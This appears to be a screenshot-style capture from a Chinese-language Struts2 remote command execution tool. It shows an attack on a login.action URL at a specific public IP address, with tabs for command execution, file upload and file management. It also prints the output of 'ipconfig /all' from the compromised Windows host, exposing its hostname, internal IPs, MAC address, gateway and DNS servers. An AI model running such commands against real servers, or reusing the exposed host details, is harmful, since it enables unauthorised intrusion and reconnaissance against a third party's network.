 Action: http://123.234.41.51:7001/signature/login.action
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ipconfig /all 执 行
Host Name . . . . . . . . . . . . : DDYZWWYY
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network
Physical Address. . . . . . . . . : 00-50-56-A3-00-9C
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.135.106.28
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.135.106.1
DNS Servers . . . . . . . . . . . : 10.135.8.100
10.135.8.110